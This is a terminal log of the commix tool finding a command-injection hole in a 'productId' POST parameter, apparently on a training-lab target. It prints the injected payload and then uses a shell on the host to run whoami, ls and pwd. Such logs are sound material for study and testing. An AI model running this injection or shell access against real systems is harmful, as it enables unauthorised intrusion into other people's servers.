 (!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program.
[01:24:54] [info] Testing connection to the target URL.
[01:24:57] [info] Performing identification checks to the target URL.
[01:24:58] [info] Setting POST parameter 'productId' for tests.
[01:25:01] [info] Heuristic (basic) tests shows that POST parameter 'productId' might be injectable (possible OS: 'Unix-like').
[01:25:08] [info] Testing the (results-based) classic command injection technique.
[01:25:08] [info] POST parameter 'productId' appears to be injectable via (results-based) classic command injection technique.
|_ 6;echo TJSUXF$((42+84))$(echo TJSUXF)TJSUXF
POST parameter 'productId' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] > Y
Pseudo-Terminal Shell (type '?' for available options)
whoami
peter-aIep4n
commix(os_shell) > ls
stockreport.sh
commix(os_shell) > ./stockreport.sh
[01:26:11] [error] The execution of './stockreport.sh' command, does not return any output.
commix(os_shell) > pwd
/home/peter-aIep4n
commix(os_shell) >